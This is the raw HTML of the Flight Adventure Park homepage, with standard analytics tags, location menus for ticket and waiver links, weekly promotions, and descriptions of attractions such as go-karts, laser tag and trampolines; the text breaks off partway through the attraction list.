	<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-5M393G9');</script>
	<script type="rocketlazyloadscript" data-rocket-src="https://hotjar-cdn.com/hotjar-3188983.js"></script>
	<!-- End Google Tag Manager -->

	<!-- Xandr Universal Pixel - Initialization (include only once per page) -->
	<script type="rocketlazyloadscript">
	!function(e,i){if(!e.pixie){var n=e.pixie=function(e,i,a){n.actionQueue.push({action:e,actionValue:i,params:a})};n.actionQueue=[];var a=i.createElement("script");a.async=!0,a.src="//acdn.adnxs.com/dmp/up/pixie.js";var t=i.getElementsByTagName("head")[0];t.insertBefore(a,t.firstChild)}}(window,document);
	pixie('init', '340c9b09-bdd7-4aae-9f40-e44be4d2fcb2');
	</script>
	<!-- Xandr Universal Pixel - PageView Event -->
	
	<script type="rocketlazyloadscript">
	pixie('event', 'PageView');
	</script>
	<noscript><img src="https://ib.adnxs.com/pixie?pi=340c9b09-bdd7-4aae-9f40-e44be4d2fcb2&e=PageView&script=0" width="1" height="1" style="display:none"/></noscript>
	<!-- Start of HubSpot Embed Code -->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="hs-script-loader" async defer data-rocket-src="//js.hs-scripts.com/7002253.js"></script>
	<!-- End of HubSpot Embed Code -->
	
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
	(function(c,l,a,r,i,t,y){
	c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
	t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
	y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
	})(window, document, "clarity", "script", "lvn1wti168");
	</script>

<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.rainbow-shape::before{--wpr-bg-645367a2-51c4-463f-9740-b08397bca134: url('https://flightadventurepark.com/wp-content/themes/understrap-child/images/rainbow-bg-shape.svg');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.leaflet-control-layers-toggle{--wpr-bg-dc7a7e9a-6f43-4295-8339-59bcdab448e0: url('https://unpkg.com/leaflet@1.6.0/dist/images/layers.png');}.leaflet-retina .leaflet-control-layers-toggle{--wpr-bg-8cb65e82-432d-41c9-889e-66162a944964: url('https://unpkg.com/leaflet@1.6.0/dist/images/layers-2x.png');}.leaflet-default-icon-path{--wpr-bg-ec6379c9-b963-452e-a2e5-c30483585717: url('https://unpkg.com/leaflet@1.6.0/dist/images/marker-icon.png');}.owl-carousel .owl-video-play-icon{--wpr-bg-24b1b0f4-87e9-4dea-8078-254543c0e692: url('https://flightadventurepark.com/wp-content/themes/understrap-child/css/owl.video.play.png');}.stroke-shape::before{--wpr-bg-62af1a9a-0389-451a-ad5f-61468d765604: url('https://flightadventurepark.com/wp-content/themes/understrap-child/images/stroke-shape.svg');}.navbar-custom .navbar-toggler-icon{--wpr-bg-d69d9110-ee75-4f26-a5b1-9ed94df8e994: url('https://flightadventurepark.com/wp-content/themes/understrap-child/images/menu-icon.png');}.rll-youtube-player .play{--wpr-bg-655d6702-27cb-48f4-aa85-df4ca7dc5761: url('https://flightadventurepark.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".leaflet-control-layers-toggle","style":".leaflet-control-layers-toggle{--wpr-bg-dc7a7e9a-6f43-4295-8339-59bcdab448e0: url('https:\/\/unpkg.com\/leaflet@1.6.0\/dist\/images\/layers.png');}","hash":"dc7a7e9a-6f43-4295-8339-59bcdab448e0","url":"https:\/\/unpkg.com\/leaflet@1.6.0\/dist\/images\/layers.png"},{"selector":".leaflet-retina .leaflet-control-layers-toggle","style":".leaflet-retina .leaflet-control-layers-toggle{--wpr-bg-8cb65e82-432d-41c9-889e-66162a944964: url('https:\/\/unpkg.com\/leaflet@1.6.0\/dist\/images\/layers-2x.png');}","hash":"8cb65e82-432d-41c9-889e-66162a944964","url":"https:\/\/unpkg.com\/leaflet@1.6.0\/dist\/images\/layers-2x.png"},{"selector":".leaflet-default-icon-path","style":".leaflet-default-icon-path{--wpr-bg-ec6379c9-b963-452e-a2e5-c30483585717: url('https:\/\/unpkg.com\/leaflet@1.6.0\/dist\/images\/marker-icon.png');}","hash":"ec6379c9-b963-452e-a2e5-c30483585717","url":"https:\/\/unpkg.com\/leaflet@1.6.0\/dist\/images\/marker-icon.png"},{"selector":".owl-carousel .owl-video-play-icon","style":".owl-carousel .owl-video-play-icon{--wpr-bg-24b1b0f4-87e9-4dea-8078-254543c0e692: url('https:\/\/flightadventurepark.com\/wp-content\/themes\/understrap-child\/css\/owl.video.play.png');}","hash":"24b1b0f4-87e9-4dea-8078-254543c0e692","url":"https:\/\/flightadventurepark.com\/wp-content\/themes\/understrap-child\/css\/owl.video.play.png"},{"selector":".stroke-shape","style":".stroke-shape::before{--wpr-bg-62af1a9a-0389-451a-ad5f-61468d765604: url('https:\/\/flightadventurepark.com\/wp-content\/themes\/understrap-child\/images\/stroke-shape.svg');}","hash":"62af1a9a-0389-451a-ad5f-61468d765604","url":"https:\/\/flightadventurepark.com\/wp-content\/themes\/understrap-child\/images\/stroke-shape.svg"},{"selector":".navbar-custom .navbar-toggler-icon","style":".navbar-custom .navbar-toggler-icon{--wpr-bg-d69d9110-ee75-4f26-a5b1-9ed94df8e994: url('https:\/\/flightadventurepark.com\/wp-content\/themes\/understrap-child\/images\/menu-icon.png');}","hash":"d69d9110-ee75-4f26-a5b1-9ed94df8e994","url":"https:\/\/flightadventurepark.com\/wp-content\/themes\/understrap-child\/images\/menu-icon.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-655d6702-27cb-48f4-aa85-df4ca7dc5761: url('https:\/\/flightadventurepark.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"655d6702-27cb-48f4-aa85-df4ca7dc5761","url":"https:\/\/flightadventurepark.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [{"selector":".rainbow-shape","style":".rainbow-shape::before{--wpr-bg-645367a2-51c4-463f-9740-b08397bca134: url('https:\/\/flightadventurepark.com\/wp-content\/themes\/understrap-child\/images\/rainbow-bg-shape.svg');}","hash":"645367a2-51c4-463f-9740-b08397bca134","url":"https:\/\/flightadventurepark.com\/wp-content\/themes\/understrap-child\/images\/rainbow-bg-shape.svg"}];</script><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_lazyload_iframes wpr_auto_preload_fonts wpr_automatic_lazy_rendering wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="home blog wp-embed-responsive wp-theme-understrap wp-child-theme-understrap-child hfeed">


		<!-- Conversion Pixel for [content]- DO NOT MODIFY --><img src="https://data.adxcel-ec2.com/pixel/?ad_log=referer&action=content&pixid=4603c2d1-b6ff-4e68-84da-1db658897dee" width="1" height="1" border="0"><!-- End of Conversion Pixel -->

		<!-- Conversion Pixel for [signup]- DO NOT MODIFY --><img src="https://data.adxcel-ec2.com/pixel/?ad_log=referer&action=signup&pixid=4603c2d1-b6ff-4e68-84da-1db658897dee" width="1" height="1" border="0"><!-- End of Conversion Pixel -->

	<img src="https://cnv.event.prod.bidr.io/log/cnv?tag_id=254&buzz_key=ribeye&value=&segment_alt_id=Flight%20Adventure%20Park&account_id=2&order=[ORDER]&ord=[CACHEBUSTER]" height="1" width="1">

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5M393G9"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div  class="site" id="page">

	
	<!-- ******************* The Navbar Area ******************* -->
	<div  id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite">

		<a class="skip-link sr-only sr-only-focusable" href="#content">Skip to content</a>

		<nav class="navbar navbar-expand-xl navbar-dark navbar-custom">

						<div  class="container">
			
				<!-- Your site title as branding in the menu -->
				
						<a class="navbar-brand py-1 me-2 me-md-3" href="/"><picture title="Flight Adventure Park" itemprop="url">
<source type="image/webp" srcset="https://flightadventurepark.com/wp-content/uploads/2018/08/logo_white.png.webp"/>
<img alt="logo" src="https://flightadventurepark.com/wp-content/uploads/2018/08/logo_white.png" itemprop="url"/>
</picture>
</a>

				<!-- end custom logo -->

									<button class="btn btn-outline-orange btn-park order-xl-1" type="button" data-bs-toggle="offcanvas" data-bs-target="#offcanvasLocation" aria-controls="offcanvasLocation">
						Select My Park					</button>
				
				<button class="navbar-toggler border-0 p-0 ms-3" type="button" data-bs-toggle="offcanvas" data-bs-target="#offcanvasNavbar" aria-controls="offcanvasNavbar" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
				</button>

				<div class="offcanvas offcanvas-end" tabindex="-1" id="offcanvasNavbar" aria-labelledby="offcanvasNavbarLabel">
					<div class="offcanvas-header">
						<h5 class="offcanvas-title" id="offcanvasNavbarLabel"></h5>
						<button type="button" class="btn-close" data-bs-dismiss="offcanvas" aria-label="Close"></button>
					</div>
					<div class="offcanvas-body">
						<!-- The WordPress Menu goes here -->
						<div id="offcanvasNavbar" class="ms-xl-auto"><ul id="main-menu" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10874" class="btn btn-blue main-location-ticket-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-10874 nav-item"><a title="Get Tickets" href="#" data-toggle="dropdown" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-10874">Get Tickets</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-10874" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10876" class="location-ticket-link menu-item menu-item-type-custom menu-item-object-custom menu-item-10876 nav-item"><a title="Bakersfield" href="https://bakersfield.flightadventurepark.com/tickets/en-us/home" class="dropdown-item">Bakersfield</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10877" class="location-ticket-link menu-item menu-item-type-custom menu-item-object-custom menu-item-10877 nav-item"><a title="Charleston" href="https://charleston.flightadventurepark.com/tickets/en-us/home" class="dropdown-item">Charleston</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10878" class="location-ticket-link menu-item menu-item-type-custom menu-item-object-custom menu-item-10878 nav-item"><a title="Irmo" href="https://irmo.flightadventurepark.com/tickets/en-us/home" class="dropdown-item">Irmo</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10875" class="location-ticket-link menu-item menu-item-type-custom menu-item-object-custom menu-item-10875 nav-item"><a title="Jacksonville" href="https://jacksonville.flightadventurepark.com/tickets/en-us/home" class="dropdown-item">Jacksonville</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10879" class="location-ticket-link menu-item menu-item-type-custom menu-item-object-custom menu-item-10879 nav-item"><a title="Manchester" href="https://manchester.flightadventurepark.com/tickets/en-us/home" class="dropdown-item">Manchester</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10880" class="location-ticket-link menu-item menu-item-type-custom menu-item-object-custom menu-item-10880 nav-item"><a title="Ronkonkoma" href="https://ronkonkoma.flightadventurepark.com/tickets/en-us/home" class="dropdown-item">Ronkonkoma</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10881" class="location-ticket-link menu-item menu-item-type-custom menu-item-object-custom menu-item-10881 nav-item"><a title="Sandhill" href="https://sandhill.flightadventurepark.com/tickets/en-us/home" class="dropdown-item">Sandhill</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10882" class="location-ticket-link menu-item menu-item-type-custom menu-item-object-custom menu-item-10882 nav-item"><a title="Springfield" href="https://springfield.flightadventurepark.com/tickets/en-us/home" class="dropdown-item">Springfield</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-10850 nav-item"><a title="Programs &amp; Attractions" href="#" data-toggle="dropdown" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-10850">Programs &#038; Attractions</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-10850" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7054 nav-item"><a title="Attractions" href="https://flightadventurepark.com/attractions-programs/" class="dropdown-item">Attractions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7767 nav-item"><a title="Programs" href="https://flightadventurepark.com/programs/" class="dropdown-item">Programs</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-11111 nav-item"><a title="Pricing" href="#" data-toggle="dropdown" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-11111">Pricing</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-11111" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11112 nav-item"><a title="Hours &#038; Pricing" href="https://flightadventurepark.com/hours-pricing/" class="dropdown-item">Hours &#038; Pricing</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7053 nav-item"><a title="Special Offers" href="https://flightadventurepark.com/special-offer/" class="dropdown-item">Special Offers</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-10888 nav-item"><a title="Parties &amp; Groups" href="#" data-toggle="dropdown" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-10888">Parties &#038; Groups</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-10888" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5854 nav-item"><a title="Parties &#038; Events" href="https://flightadventurepark.com/party-event/" class="dropdown-item">Parties &#038; Events</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8042 nav-item"><a title="Birthday Packages" href="https://flightadventurepark.com/packages/" class="dropdown-item">Birthday Packages</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10865" class="main-location-waiver-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-10865 nav-item"><a title="Waiver" href="#" data-toggle="dropdown" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-10865">Waiver</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-10865" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10866" class="location-waiver-link menu-item menu-item-type-custom menu-item-object-custom menu-item-10866 nav-item"><a title="Bakersfield" href="https://waiver.roller.app/flightbakersfield" class="dropdown-item">Bakersfield</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10867" class="location-waiver-link menu-item menu-item-type-custom menu-item-object-custom menu-item-10867 nav-item"><a title="Charleston" href="https://waiver.roller.app/flightcharleston" class="dropdown-item">Charleston</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10870" class="location-waiver-link menu-item menu-item-type-custom menu-item-object-custom menu-item-10870 nav-item"><a title="Irmo" href="https://waiver.roller.app/flightirmo" class="dropdown-item">Irmo</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10868" class="location-waiver-link menu-item menu-item-type-custom menu-item-object-custom menu-item-10868 nav-item"><a title="Jacksonville" href="https://waiver.roller.app/flightjacksonville" class="dropdown-item">Jacksonville</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10869" class="location-waiver-link menu-item menu-item-type-custom menu-item-object-custom menu-item-10869 nav-item"><a title="Manchester" href="https://ffnfmanchester.aluvii.com/employee/Waiver/SignWaiver2?waiverId=1" class="dropdown-item">Manchester</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10871" class="location-waiver-link menu-item menu-item-type-custom menu-item-object-custom menu-item-10871 nav-item"><a title="Ronkonkoma" href="https://waiver.roller.app/FlightRonkonkoma/home" class="dropdown-item">Ronkonkoma</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10872" class="location-waiver-link menu-item menu-item-type-custom menu-item-object-custom menu-item-10872 nav-item"><a title="Sandhill" href="https://waiver.roller.app/flightsandhill" class="dropdown-item">Sandhill</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10873" class="location-waiver-link menu-item menu-item-type-custom menu-item-object-custom menu-item-10873 nav-item"><a title="Springfield" href="https://waiver.roller.app/FlightSpringfield/home" class="dropdown-item">Springfield</a></li>
</ul>
</li>
</ul></div>					</div>
				</div>

						</div><!-- .container -->
			
		</nav><!-- .site-navigation -->

	</div><!-- #wrapper-navbar end -->

<section  class="hero-area">
			<div  class="home-hero-video animated fadeInUp delay2 duration1">
						<video loop="true" autoplay="autoplay" muted style="opacity: %;">
				<source src="https://flightadventurepark.com/wp-content/uploads/2018/08/Flight-Website-Header-Video-9.6.24-1.mp4" type="video/mp4">
			</video>
		</div>
	
	<div  class="wrapper home-hero">
		<div class="container text-center h-100">
			<div class="row h-100">
				<div class="col-12">
					<div class="h-100 animated fadeInUp delay3 duration1">
						<div class="home-hero-content text-white pt-5 h-100">
							<h1>A once In a lifetime experience, every visit</h1>						</div>
					</div>
				</div>
			</div>
			<div class="row">
				<div class="col-12">
					<div class="search-form animated flipInX delay4 duration1">
						<h3 class="text-purple mt-1 mb-3">Fly Into Your Next Adventure</h3>
						<button class="btn btn-orange" type="button" data-bs-toggle="offcanvas" data-bs-target="#offcanvasLocation" aria-controls="offcanvasLocation">Choose Your Park</button>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div  class="animated-block">
		<div  class="circle-one rounded-pill position-absolute bg-blue-light"></div>
		<div class="circle-two rounded-pill position-absolute bg-white"></div>
		<div class="circle-three rounded-pill position-absolute bg-orange"></div>
		<div class="circle-four rounded-pill position-absolute bg-orange"></div>
		<div class="circle-five rounded-pill position-absolute bg-gray"></div>
		<div class="circle-six rounded-pill position-absolute bg-blue-light"></div>
		<div class="circle-seven rounded-pill position-absolute bg-orange"></div>
		<div class="star-one icon-star position-absolute text-light"></div>
		<div  class="star-two icon-star position-absolute text-blue-light"></div>
	</div>
</section><section  class="promotions rainbow-shape">
        <div  class="section-title animated flipInX duration1 eds-on-scroll">
            <h2 class="text-purple">Our Promotions</h2>
        </div>
        <div  class="promotions-wrapper d-flex flex-wrap justify-content-md-center gap-3 animated fadeInUp duration1 eds-on-scroll">
                                <div class="promotion">
                                                <div class="promotion-img">
                                                            <picture>
<source type="image/webp" srcset="https://flightadventurepark.com/wp-content/uploads/2024/08/Family-Night-.jpeg.webp"/>
<img src="https://flightadventurepark.com/wp-content/uploads/2024/08/Family-Night-.jpeg" alt="Family Night"/>
</picture>

                                                    </div>
                        <div class="promotion-info">
                            <h3 class="h4 text-orange">Family Night</h3>
                            <div class="description fw-semibold"><p>Every Tuesday from 4pm-8pm, you can enjoy our park activities at an unbelievably affordable price of <strong>JUST</strong> $40 for 60 minutes of jump time! That&#8217;s right, you read it correctly &#8211; same fun at a fraction of the price! Bring up to four people for that price, and up to eight people living in the same household! And the more, the merrier, right? Want to bring more people? No problem! Each additional person is <strong>ONLY </strong>$5 (max 8 persons per transaction), so the whole family can join in on the fun!</p>
<p>*Flight socks are not included; cannot be combined with any other deals or offers</p>
</div>
                                                                                                <div class="pt-3 mt-auto">
                                        <button class="btn btn-orange" type="button" data-bs-toggle="offcanvas" data-bs-target="#offcanvasLocation" aria-controls="offcanvasLocation">Choose Your Park</button>
                                    </div>
                                                                                    </div>
                    </div>
                                        <div class="promotion">
                                                <div class="promotion-img">
                                                            <picture>
<source type="image/webp" srcset="https://flightadventurepark.com/wp-content/uploads/2025/09/Member-Night-Website.jpg.webp"/>
<img src="https://flightadventurepark.com/wp-content/uploads/2025/09/Member-Night-Website.jpg" alt="Member Night!"/>
</picture>

                                                    </div>
                        <div class="promotion-info">
                            <h3 class="h4 text-orange">Member Night!</h3>
                            <div class="description fw-semibold"><p>We’re excited to host our next Member Night on Wednesday, March 25th from 4pm–8pm!</p>
<p>During this exclusive event, our parks will be closed to the public and open just for members. It’s the perfect chance to enjoy our EPIC attractions with your Flight community!</p>
</div>
                                                                                                <div class="pt-3 mt-auto">
                                        <button class="btn btn-orange" type="button" data-bs-toggle="offcanvas" data-bs-target="#offcanvasLocation" aria-controls="offcanvasLocation">Choose Your Park</button>
                                    </div>
                                                                                    </div>
                    </div>
                                        <div class="promotion">
                                                <div class="promotion-img">
                                                            <picture>
<source type="image/webp" srcset="https://flightadventurepark.com/wp-content/uploads/2024/08/BOGO-Night-copy-5.jpg.webp"/>
<img src="https://flightadventurepark.com/wp-content/uploads/2024/08/BOGO-Night-copy-5.jpg" alt="BOGO Night"/>
</picture>

                                                    </div>
                        <div class="promotion-info">
                            <h3 class="h4 text-orange">BOGO Night</h3>
                            <div class="description fw-semibold"><p>Join us every Thursday night from 4pm-8pm for BOGO Night! Who doesn&#8217;t love a good BUY ONE, GET ONE FREE?! Purchase a 60, 90, or 120 minute Open Jump ticket and get one <strong>FREE</strong> OR purchase a 90 or 120 minutes of jump time and receive <b>DOUBLE</b> the jump time for <strong>FREE</strong>!</p>
<p><strong>*Offer cannot be combined with any other offer; Flight socks not included</strong></p>
</div>
                                                                                                <div class="pt-3 mt-auto">
                                        <button class="btn btn-orange" type="button" data-bs-toggle="offcanvas" data-bs-target="#offcanvasLocation" aria-controls="offcanvasLocation">Choose Your Park</button>
                                    </div>
                                                                                    </div>
                    </div>
                                        <div class="promotion">
                                                <div class="promotion-img">
                                                            <picture>
<source type="image/webp" srcset="https://flightadventurepark.com/wp-content/uploads/2020/08/3-Flight-Adventure-Park-Jacksonville-Dec23-edit-3-scaled.jpg.webp"/>
<img src="https://flightadventurepark.com/wp-content/uploads/2020/08/3-Flight-Adventure-Park-Jacksonville-Dec23-edit-3-scaled.jpg" alt="Gift Cards"/>
</picture>

                                                    </div>
                        <div class="promotion-info">
                            <h3 class="h4 text-orange">Gift Cards</h3>
                            <div class="description fw-semibold"><p>What could be better than giving the gift of Flight?! Using that gift, of course! Purchase a gift card for a future visit or family and friends! What a perfect gift!</p>
</div>
                                                                                                <div class="pt-3 mt-auto">
                                        <button class="btn btn-orange" type="button" data-bs-toggle="offcanvas" data-bs-target="#offcanvasLocation" aria-controls="offcanvasLocation">Choose Your Park</button>
                                    </div>
                                                                                    </div>
                    </div>
                            </div>
    </div>
</section>

<section  class="attraction">
    <div  class="container-fluid px-0 text-center">
                <div  class="section-title animated flipInX duration1 eds-on-scroll">
            <h2 class="text-purple">Our Attractions</h2>
        </div>
                <div  class="attraction-slider bg-gradient-purple owl-carousel owl-theme">
                                <div class="attraction-slide">
                        <div class="single-attr d-flex flex-column justify-content-end" style="background-image: url(https://flightadventurepark.com/wp-content/uploads/2024/01/meltdown.jpeg);">
                            <div class="single-attr-content text-white">
                                <h3 class="h5">NEW: Wipeout</h3>
                                <div class="description fw-semibold"><p>Two spinning booms rotate to challenge participants in a game of endurance. The higher boom forces participants to duck and the lower boom requires participants to jump! Better duck or jump before it&#8217;s too late!</p>
</div>
                                <div class="button mt-2">
                                    <a href="/attractions-programs/" class="btn btn-outline-white">View Attraction</a>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="attraction-slide">
                        <div class="single-attr d-flex flex-column justify-content-end" style="background-image: url(https://flightadventurepark.com/wp-content/uploads/2024/01/DSC08544.jpg);">
                            <div class="single-attr-content text-white">
                                <h3 class="h5">Mach Speed Racing Go-Karts</h3>
                                <div class="description fw-semibold"><p>Experience the thrill of Mach Speed Racing with our space and aviation-themed go-kart attraction! Explore our high-tech go-karts designed to resemble futuristic spacecraft, and navigate a track filled with twists and turns!</p>
<p>*Must be at least 42&#8243; to ride</p>
</div>
                                <div class="button mt-2">
                                    <a href="/attractions-programs/" class="btn btn-outline-white">View Attraction</a>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="attraction-slide">
                        <div class="single-attr d-flex flex-column justify-content-end" style="background-image: url(https://flightadventurepark.com/wp-content/uploads/2024/01/30-Flight-Adventure-Park-Jacksonville-Dec23-edit-30-scaled-e1706753817839.jpg);">
                            <div class="single-attr-content text-white">
                                <h3 class="h5">NEW: Lunar Park</h3>
                                <div class="description fw-semibold"><p>A 4,100 square feet inflatable that is home to several space and aviation themed attractions including Planet Hop, which allows you to see the solar system while jumping to see the planets and more! These attractions will put your agility and balance to the test!</p>
</div>
                                <div class="button mt-2">
                                    <a href="/attractions-programs/" class="btn btn-outline-white">View Attraction</a>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="attraction-slide">
                        <div class="single-attr d-flex flex-column justify-content-end" style="background-image: url(https://flightadventurepark.com/wp-content/uploads/2023/12/4-DSC08893-scaled-e1706755481807.jpg);">
                            <div class="single-attr-content text-white">
                                <h3 class="h5">Lunar Court</h3>
                                <div class="description fw-semibold"><p>Squad up and win! At Flight Adventure Park, your favorite schoolyard classic just got an extreme, intergalactic makeover. In our pumped-up version, boring old floors got swapped with something…bouncier. Rock up and join us! We play continuous games every day, so get ready for that whistle to blow!</p>
<p>Great for corporate events, birthday parties, and team building!</p>
</div>
                                <div class="button mt-2">
                                    <a href="/attractions-programs/" class="btn btn-outline-white">View Attraction</a>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="attraction-slide">
                        <div class="single-attr d-flex flex-column justify-content-end" style="background-image: url(https://flightadventurepark.com/wp-content/uploads/2022/08/IMG_8229.jpg.jpeg);">
                            <div class="single-attr-content text-white">
                                <h3 class="h5">Laser Tag</h3>
                                <div class="description fw-semibold"><p>Step into our Sector X laser tag arena! Our 4,000 square foot outer space themed laser tag arena has black lights, glowing walls, and of course, lasers! Grab your squad or join a team here at Sector X!</p>
</div>
                                <div class="button mt-2">
                                    <a href="/attractions-programs/" class="btn btn-outline-white">View Attraction</a>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="attraction-slide">
                        <div class="single-attr d-flex flex-column justify-content-end" style="background-image: url(https://flightadventurepark.com/wp-content/uploads/2022/02/trampoline-scaled.jpeg);">
                            <div class="single-attr-content text-white">
                                <h3 class="h5">Anti-Gravity Fields, aka the Trampolines</h3>
                                <div class="description fw-semibold"><p>Our epic bounce arena is among the most famous trampoline park attractions in Springfield…it’s a classic! Come and try it yourself at our legendary Open Jump sessions. During Open Jump, thrill seekers can bounce, leap, spin, and soar across wall-to-wall trampolines. Jump in and enjoy boundless freedom… it’s what we’re known for!</p>
</div>
                                <div class="button mt-2">
                                    <a href="/attractions-programs/" class="btn btn-outline-white">View Attraction</a>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="attraction-slide">
                        <div class="single-attr d-flex flex-column justify-content-end" style="background-image: url(https://flightadventurepark.com/wp-content/uploads/2020/11/fff-kids-flight-foam.jpg);">
                            <div class="single-attr-content text-white">
                                <h3 class="h5">Battle Beam</h3>
                                <div class="description fw-semibold"><p>Test your balance and endurance atop one of our classic trampoline park attractions! Challenge a friend to a duel using our foam equipment or airbags. Whoever can stay aboard the battle beam longer wins! No need to worry about the defeated: our foam pit or airbag breaks their fall!</p>
</div>
                                <div class="button mt-2">
                                    <a href="/attractions-programs/" class="btn btn-outline-white">View Attraction</a>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="attraction-slide">
                        <div class="single-attr d-flex flex-column justify-content-end" style="background-image: url(https://flightadventurepark.com/wp-content/uploads/2023/12/15-Flight-Adventure-Park-Jacksonville-Dec23-edit-15-scaled.jpg);">
                            <div class="single-attr-content text-white">
                                <h3 class="h5">Dodgeball</h3>
                                <div class="description fw-semibold"><p>Squad up and win!</p>
<p>At Flight, your favorite schoolyard classic gets an extreme, intergalactic makeover. Why only dodge when you can jump too?</p>
